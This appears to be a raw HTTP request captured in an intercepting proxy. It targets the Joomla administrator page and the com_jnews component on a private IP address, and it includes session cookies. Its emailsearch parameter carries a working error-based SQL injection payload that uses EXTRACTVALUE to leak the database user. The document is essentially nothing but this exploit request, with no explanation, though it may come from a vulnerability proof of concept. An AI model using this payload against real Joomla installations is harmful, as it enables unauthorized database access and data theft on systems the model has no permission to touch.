 Request
Raw Params Headers Hex
POST /joomla/administrator/index.php HTTP/1.1
Host: 192.168.1.63
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.63/joomla/administrator/index.php?option=com_jnews&act=mailing&listype=1&pg=20
Cookie: d6b0001c54ac5458aeaf5a330746fccb=1tcfhl48ot4iv5dmqdpobi8bb2; 6debb2386a97ed4a230a5d55608a2eeb=ot97m9do7uqelvguv6u896j0g7
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 284
listid=0&act=mailing&limit=20&emailsearch=') AND EXTRACTVALUE(null,CONCAT(0x3a,user(),0x3a)) AND
('bbHF'='bbHF&limit=20&limitstart=0&act=mailing&listid=0&listype=1&act=mailing&filter_order=id&filter_order_Dir=desc&option=com_jnews&task=&boxchecked=0
&a4f9aac889b9eb027d0325a04c824d1f=1